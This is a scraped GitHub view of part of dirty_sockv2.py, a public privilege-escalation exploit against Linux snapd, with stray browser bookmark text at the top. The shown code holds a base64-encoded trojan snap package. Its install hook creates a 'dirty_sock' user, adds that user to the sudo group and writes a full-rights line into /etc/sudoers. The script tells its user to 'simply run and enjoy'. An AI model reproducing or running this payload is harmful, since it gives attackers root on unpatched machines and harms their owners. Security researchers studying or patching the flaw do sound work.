 https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py
6
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
36 //=========[]==========================================\\
37 || R&D     || initstring (@init_string)                ||
38 || Source  || https://github.com/initstring/dirty_sock ||
39 || Details || https://initblog.com/2019/dirty-sock     ||
40 \\=========[]==========================================//
41
42 '''
43
44
45 # The following global is a base64 encoded string representing an installable
46 # snap package. The snap itself is empty and has no functionality. It does,
47 # however, have a bash-script in the install hook that will create a new user.
48 # For full details, read the blog linked on the github page above.
49 TROJAN_SNAP = ('''
50 aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
51 //////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
52 ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
53 TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
54 T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
55 Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
56 ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
57 ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
58 L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
59 b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
60 rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
61 rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
62 AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
63 XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
64 RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
65 AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
66                + 'A' * 4256 + '==')
67
68 def check_args():
69     """Return short help if any args given"""
70     if len(sys.argv) > 1:
71         print("\n\n"
72               "No arguments needed for this version. Simply run and enjoy."
73               "\n\n")
74         sys.exit()